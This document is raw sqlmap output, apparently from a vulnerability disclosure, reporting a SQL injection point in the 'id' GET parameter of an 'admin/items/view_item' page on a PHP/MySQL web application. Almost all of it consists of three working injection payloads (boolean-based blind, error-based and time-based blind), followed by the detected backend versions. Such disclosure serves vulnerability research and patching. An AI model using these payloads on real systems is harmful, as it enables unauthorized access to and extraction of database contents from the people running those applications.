 sqlmap identified the following injection point(s) with a total of 431 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=admin/items/view_item&id=1' AND 3576=3576 AND 'DVAC'='DVAC

    Type: error-based
    Title: MySQL >= 5.0 OR error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=admin/items/view_item&id=1' OR (SELECT 4881 FROM(SELECT COUNT(*),CONCAT(0x7171707871,(SELECT (ELT(4881=4881,1))),0x7171626271,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a) AND 'voJR'='voJR

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=admin/items/view_item&id=1' AND (SELECT 1550 FROM (SELECT(SLEEP(5)))VwJY) AND 'mfDo'='mfDo
---
[10:41:09] [INFO] the back-end DBMS is MySQL
web application technology: PHP, Apache 2.4.39, PHP 7.3.4
back-end DBMS: MySQL >= 5.0